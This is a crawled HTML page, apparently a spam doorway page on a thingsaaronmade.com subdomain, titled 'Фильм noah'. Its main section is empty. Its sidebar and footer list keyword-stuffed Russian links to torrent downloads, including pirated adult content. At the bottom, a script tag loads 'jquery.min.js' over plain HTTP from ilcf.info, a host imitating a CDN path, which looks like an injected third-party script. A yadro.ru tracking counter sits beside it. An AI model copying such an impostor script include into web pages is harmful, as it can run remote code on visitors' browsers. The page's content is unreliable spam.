

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://vohxiemith.thingsaaronmade.com/kokcx2-film-noah.html
body_size: 1787
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Фильм noah - vohxiemith.thingsaaronmade.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">vohxiemith.thingsaaronmade.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Фильм noah</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="kokcx2-skachat-torrent-cosmic-gate-diskografiya.html">Скачать торрент cosmic gate дискография</a></li>
                                <li><a href="kokcx2-maynkraft-novogodnie-priklyucheniya-skachat.html">Майнкрафт новогодние приключения скачать</a></li>
                                <li><a href="kokcx2-wifi-driver-lenovo.html">Wifi driver lenovo</a></li>
                                <li><a href="kokcx2-obrazec-samoanaliz-uroka.html">Образец самоанализ урока</a></li>
                                <li><a href="kokcx2-nemeckoe-porno-besplatno-skachat-torrent.html">Немецкое порно бесплатно скачать торрент</a></li>
                                <li><a href="kokcx2-obrazcy-obyavleniy-propala-sobaka.html">Образцы объявлений пропала собака</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kokcx2-gost-22861-93.html">Гост 22861 93</a></li>
                                            <li><a href="kokcx2-shema-montazha-nakopitelnoy-emkosti.html">Схема монтажа накопительной емкости</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kokcx2-mody-mashin-dlya-gta-4-torrent.html">Моды машин для гта 4 торрент</a></li>
                                            <li><a href="kokcx2-kniga-aleta-aleta-2-skachat.html">Книга алета алета 2 скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kokcx2-shablon-dlya-rekvizitov.html">Шаблон для реквизитов</a></li>
                                            <li><a href="kokcx2-aleks-lesli-volshebnaya-tabletka-mp3-skachat.html">Алекс лесли волшебная таблетка mp3 скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kokcx2-angel-hranitel-gruppa-skachat.html">Ангел хранитель группа скачать</a></li>
                                            <li><a href="kokcx2-georgievskaya-lentochka-klipart.html">Георгиевская ленточка клипарт</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
